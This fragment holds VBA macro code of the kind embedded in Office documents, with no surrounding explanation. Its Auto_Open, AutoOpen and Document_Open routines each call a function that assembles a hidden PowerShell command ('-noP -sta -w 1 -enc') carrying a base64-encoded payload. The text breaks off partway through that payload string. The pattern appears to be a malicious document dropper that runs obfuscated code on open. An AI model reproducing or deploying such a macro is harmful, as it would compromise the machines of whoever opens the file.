 Open
macro
/tmp
Sub Auto_Open()
p
End Sub
Sub AutoOpen()
p
End Sub
Sub Document_Open()
p
End Sub
Public Function p() As Variant
Dim Ibe As String
Ibe = "powershell -noP -sta -w 1 -enc  IAAkAHoAZQAyADkAPQ"
Ibe = Ibe + "AgAFsAdAB5AFAARQBdACgAIgB7ADEAMAB9AHsAMAB9AHsAMwB9"
Ibe = Ibe + "AHsAOAB9AHsAOQB9AHsANwB9AHsAMQAxAH0AewAyAH0AewA0AH"
Ibe = Ibe + "0AewA1AH0AewA2AH0AewAxAH0AIgAgAC0AZgAgACcAbAAnACwA"
Ibe = Ibe + "JwBFAGMAVAAnACwAJwBjAHQAaQBvAG4AQQByACcALAAnAGUAYw"
Ibe = Ibe +